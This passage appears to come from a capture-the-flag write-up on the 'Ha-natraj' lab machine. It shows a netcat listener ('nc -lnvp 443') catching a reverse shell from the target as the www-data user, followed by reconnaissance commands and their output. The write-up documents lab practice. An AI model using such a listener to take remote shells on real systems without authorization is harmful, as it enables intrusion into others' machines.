 ┌──(root💀siunam)-[~/ctf/PG_Play/Ha-natraj]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.145] from (UNKNOWN) [192.168.145.80] 41700
www-data@ubuntu:/var/www/html/console$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:6a:c3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.145.80/24 brd 192.168.145.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:6ac3/64 scope link
       valid_lft forever preferred_lft forever
www-data@ubuntu:/var/www/html/console$